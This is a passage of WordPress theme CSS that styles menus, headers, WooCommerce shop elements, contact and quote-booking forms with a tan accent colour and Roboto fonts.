li.current-menu-item > a{color: #B28564;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #B28564;} body.btMenuHorizontal .subToggler{ line-height: 180px;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:hover{-webkit-box-shadow: inset 5px 0 0 0 #B28564; box-shadow: inset 5px 0 0 0 #B28564;} .btMenuHorizontal .topBarInMenu{ height: 180px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #B28564;} .btAccentLightHeader .btBelowLogoArea a:hover, .btAccentLightHeader .topBar a:hover{color: #f0081e;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #B28564;} .btAccentDarkHeader .btBelowLogoArea a:hover, .btAccentDarkHeader .topBar a:hover{color: #f0081e;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #B28564;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #B28564;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #B28564;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #B28564;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #B28564;} .btMenuHorizontal .topBarInLogoArea{ height: 180px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #B28564;} .btDarkSkin .btSiteFooter .port:before, .bt_bb_color_scheme_1 .btSiteFooter .port:before, .bt_bb_color_scheme_3 .btSiteFooter .port:before, .bt_bb_color_scheme_6 .btSiteFooter .port:before{background-color: #B28564;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #B28564;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #B28564;} .post-password-form p:first-child{color: #f0081e;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #B28564;} .btPagination{font-family: "Roboto Condensed";} .btPagination .paging a:hover{color: #B28564;} .btPagination .paging a:hover:after{border-color: #B28564; color: #B28564;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Roboto Condensed";} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #B28564;} .btArticleCategories a{color: #B28564;} .btArticleCategories a:not(:first-child):before{ background-color: #B28564;} .btArticleDate{color: #B28564;} .btLightSkin .btArticleDate:not(:last-child):after, .btLightSkin .btArticleAuthor:not(:last-child):after, .btLightSkin .btArticleComments:not(:last-child):after, .btLightSkin .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_2 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_2 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_2 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_2 .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_4 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_4 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_4 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_4 .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_5 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_5 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_5 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_5 .btArticleCategories:not(:last-child):after{color: #B28564;} .btDarkSkin .btArticleDate:not(:last-child):after, .btDarkSkin .btArticleAuthor:not(:last-child):after, .btDarkSkin .btArticleComments:not(:last-child):after, .btDarkSkin .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_1 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_1 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_1 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_1 .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_3 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_3 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_3 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_3 .btArticleCategories:not(:last-child):after, .bt_bb_color_scheme_6 .btArticleDate:not(:last-child):after, .bt_bb_color_scheme_6 .btArticleAuthor:not(:last-child):after, .bt_bb_color_scheme_6 .btArticleComments:not(:last-child):after, .bt_bb_color_scheme_6 .btArticleCategories:not(:last-child):after{color: #B28564;} .bt-comments-box .vcard .posted{ font-family: "Roboto Condensed";} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Roboto Condensed";} .comment-awaiting-moderation{color: #B28564;} a#cancel-comment-reply-link{ color: #B28564;} a#cancel-comment-reply-link:hover{color: #f0081e;} .btCommentSubmit:hover{color: #B28564; border: 1px solid #B28564;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #B28564;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #B28564;} .widget_calendar table caption{background: #B28564; background: #B28564; font-family: "Roboto Condensed";} .widget_rss li a.rsswidget{font-family: "Roboto Condensed";} .fancy-select ul.options li:hover{color: #B28564;} .widget_shopping_cart .total{ font-family: "Roboto Condensed";} .widget_shopping_cart .buttons .button{ background: #B28564;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #B28564;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #f0081e;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{font: normal 10px/1 "Roboto Condensed"; background-color: #f0081e;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #B28564;} .widget_recent_reviews{font-family: "Roboto Condensed";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #B28564;} .btBox .tagcloud a, .btTags ul a{ background: #B28564;} .btSidebar .btIconWidget:hover .btIconWidgetText, footer .btIconWidget:hover .btIconWidgetText, .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #B28564;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #B28564;} .btLightSkin .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_2 .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_4 .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_5 .btSiteFooterWidgets .btSearch button:hover, .btDarkSkin .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_1 .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_3 .btSiteFooterWidgets .btSearch button:hover, .bt_bb_color_scheme_6 .btSiteFooterWidgets .btSearch button:hover, .btLightSkin .btSidebar .btSearch button:hover, .bt_bb_color_scheme_2 .btSidebar .btSearch button:hover, .bt_bb_color_scheme_4 .btSidebar .btSearch button:hover, .bt_bb_color_scheme_5 .btSidebar .btSearch button:hover, .btDarkSkin .btSidebar .btSearch button:hover, .bt_bb_color_scheme_1 .btSidebar .btSearch button:hover, .bt_bb_color_scheme_3 .btSidebar .btSearch button:hover, .bt_bb_color_scheme_6 .btSidebar .btSearch button:hover, .btLightSkin .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_2 .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_4 .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_5 .btSidebar .widget_product_search button:hover, .btDarkSkin .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_1 .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_3 .btSidebar .widget_product_search button:hover, .bt_bb_color_scheme_6 .btSidebar .widget_product_search button:hover{background: #B28564 !important; border-color: #B28564 !important;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #B28564;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #876043;} .btSearchInner.btFromTopBox button:hover:before{color: #B28564;} .bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline{ font-family: "Roboto Slab",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Roboto Slab",Arial,Helvetica,sans-serif;} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #B28564;} .bt_bb_headline h1 del, .bt_bb_headline h2 del, .bt_bb_headline h3 del, .bt_bb_headline h4 del, .bt_bb_headline h5 del, .bt_bb_headline h6 del{color: #B28564;} .bt_bb_latest_posts_item .bt_bb_latest_posts_item_date{font-family: "Roboto Slab",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts_item .bt_bb_latest_posts_item_title{ color: #B28564;} .bt_bb_button .bt_bb_button_text{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_service:hover .bt_bb_service_content_title a{color: #B28564;} button.slick-arrow:before{ color: #B28564;} .btLightSkin .bt_bb_content_slider .slick-dots li{border-color: #B28564;} .btLightSkin .slick-dots li.slick-active, .slick-dots li:hover{background: #B28564;} .bt_bb_custom_menu div ul a{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_custom_menu div ul a:hover{color: #B28564;} .bt_bb_map .bt_bb_map_content .bt_bb_map_content_wrapper .bt_bb_map_location{ border: 1px solid #B28564;} .bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location{ border: 1px solid #B28564;} .bt_bb_single_product .bt_bb_single_product_content{ border: 1px solid #B28564;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price{ border-bottom: 1px solid #B28564;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover{color: #B28564;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart .add_to_cart_inline{ border-top: 1px solid #B28564;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart .add_to_cart_inline a{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart .add_to_cart_inline a.added:after, .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart .add_to_cart_inline a.loading:after{ background-color: #B28564;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart .add_to_cart_inline .added_to_cart{color: #B28564;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title:after{ border-bottom: 1px solid #B28564;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title_price .bt_bb_menu_item_title .bt_bb_icon{ color: #B28564;} .wpcf7-form .wpcf7-submit{ -webkit-box-shadow: 0 0 0 1px #B28564 inset; box-shadow: 0 0 0 1px #B28564 inset; color: #B28564 !important; font-family: "Roboto Condensed",Arial,Helvetica,sans-serif !important;} .btNewsletterRow .btNewsletterRowInput input{border: 1px solid #B28564;} div.wpcf7-validation-errors{color: #B28564;} .btContactRow .btContactRowInput input{border: 1px solid #B28564;} .btContactRow .btContactRowInput input{border: 1px solid #B28564;} .btContactRow .btContactRowInput textarea{border: 1px solid #B28564;} @media (max-width: 780px){.btContactRowInput.btContactRowInputFlex .btContactInputName input, .btContactRowInput.btContactRowInputFlex .btContactInputEmail input, .btContactRowInput.btContactRowInputFlex .btContactRowButton input{border: 1px solid #B28564 !important;} .btNewsletterRow .btNewsletterRowInput input{border: 1px solid #B28564 !important;} }.wpcf7-not-valid-tip{ background: #B28564;} .wpcf7-validation-errors{ background-color: #B28564 !important;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline{border: 1px solid #B28564;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline h2, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline h2{font-family: "Roboto Slab";} .products ul li.product .btWooShopLoopItemInner .price, ul.products li.product .btWooShopLoopItemInner .price{ border-left: 1px solid #B28564; border-bottom: 1px solid #B28564;} .products ul li.product .btWooShopLoopItemInner a.button, ul.products li.product .btWooShopLoopItemInner a.button{ font-family: "Roboto Condensed";} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #B28564;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ color: #B28564;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #B28564;} nav.woocommerce-pagination ul li a, nav.woocommerce-pagination ul li span{ border: 1px solid #B28564; color: #B28564;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{background: #B28564;} div.product .onsale{ background: #f0081e;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #B28564 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #B28564 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #B28564 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #B28564 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #B28564;} table.shop_table .coupon .input-text{ color: #B28564;} table.shop_table td.product-remove a.remove{ color: #B28564; border: 1px solid #B28564;} table.shop_table td.product-remove a.remove:hover{background-color: #B28564;} ul.wc_payment_methods li .about_paypal{ color: #B28564;} #place-order{font-family: "Roboto Condensed";} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #B28564;} .woocommerce-info a: not(.button), .woocommerce-message a: not(.button){color: #B28564;} .woocommerce-message:before, .woocommerce-info:before{ color: #B28564;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ font-family: "Roboto Condensed";} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{border: 1px solid #B28564; color: #B28564;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{border: 1px solid #B28564;} .star-rating span:before{ color: #B28564;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #B28564;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #B28564;} .btQuoteBooking .btContactNext{border-color: #B28564; color: #B28564;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #B28564;} .btQuoteBooking textarea:focus, .btQuoteBooking input[type="text"]:focus, .btQuoteBooking input[type="email"]:focus, .btQuoteBooking input[type="password"]:focus, .btQuoteBooking .fancy-select .trigger:focus, .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #B28564; box-shadow: 0 0 4px 0 #B28564;} .btLightSkin .btQuoteBooking textarea:focus, .bt_bb_color_scheme_2 .btQuoteBooking textarea:focus, .bt_bb_color_scheme_4 .btQuoteBooking textarea:focus, .bt_bb_color_scheme_5 .btQuoteBooking textarea:focus, .btLightSkin .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_2 .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_4 .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_5 .btQuoteBooking input[type="text"]:focus, .btLightSkin .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_2 .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_4 .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_5 .btQuoteBooking input[type="email"]:focus, .btLightSkin .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_2 .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_4 .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_5 .btQuoteBooking input[type="password"]:focus, .btLightSkin .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_2 .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_4 .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_5 .btQuoteBooking .fancy-select .trigger:focus, .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_2 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_4 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_5 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_2 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_4 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_5 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btLightSkin .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_2 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_4 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_5 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #B28564; box-shadow: 0 0 4px 0 #B28564;} .btDarkSkin .btQuoteBooking textarea:focus, .bt_bb_color_scheme_1 .btQuoteBooking textarea:focus, .bt_bb_color_scheme_3 .btQuoteBooking textarea:focus, .bt_bb_color_scheme_6 .btQuoteBooking textarea:focus, .btDarkSkin .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_1 .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_3 .btQuoteBooking input[type="text"]:focus, .bt_bb_color_scheme_6 .btQuoteBooking input[type="text"]:focus, .btDarkSkin .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_1 .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_3 .btQuoteBooking input[type="email"]:focus, .bt_bb_color_scheme_6 .btQuoteBooking input[type="email"]:focus, .btDarkSkin .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_1 .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_3 .btQuoteBooking input[type="password"]:focus, .bt_bb_color_scheme_6 .btQuoteBooking input[type="password"]:focus, .btDarkSkin .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_1 .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_3 .btQuoteBooking .fancy-select .trigger:focus, .bt_bb_color_scheme_6 .btQuoteBooking .fancy-select .trigger:focus, .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_1 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_3 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .bt_bb_color_scheme_6 .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_1 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_3 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .bt_bb_color_scheme_6 .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_1 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_3 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus, .bt_bb_color_scheme_6 .btQuoteBooking .ddcommon.borderRadiusBtm .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #B28564; box-shadow: 0 0 4px 0 #B28564;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #B28564 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #B28564 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #B28564;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #B28564;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{-webkit-box-shadow: 0 0 0 1px #B28564 inset; box-shadow: 0 0 0 1px #B28564 inset; border-color: #B28564;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #B28564 inset; box-shadow: 0 0 0 2px #B28564 inset;} .btQuoteBooking .btSubmitMessage{color: #B28564;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 0 0 4px 0 #B28564; box-shadow: 0 0 4px 0 #B28564;} .btQuoteBooking .btContactSubmit{ background-color: #B28564;} .btDatePicker .ui-datepicker-header{background-color: #B28564;} body.btPageBorderStyle_accent{border-color: #B28564;} .btMenuHorizontal.btStickyHeaderActive.btStickyHeaderOpen.btPageBorderStyle_accent .mainHeader, .btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen.btPageBorderStyle_accent .btVerticalHeaderTop{border-color: #B28564;} @media (min-width: 1400px){body.btBoxedPage.btPageBorderStyle_dark .btContent, body.btBoxedPage.btPageBorderStyle_light .btContent, body.btBoxedPage.btPageBorderStyle_accent .btContent, body.btBoxedPage.btPageBorderStyle_alternate .btContent{padding: 0 180px;} body:not(.btBoxedMenu).btPageBorderStyle_dark .mainHeader, body:not(.btBoxedMenu).btPageBorderStyle_light .mainHeader, body:not(.btBoxedMenu).btPageBorderStyle_accent .mainHeader, body:not(.btBoxedMenu).btPageBorderStyle_alternate .mainHeader{padding: 0 180px;} }.wp-block-button__link:hover{color: #B28564 !important;}
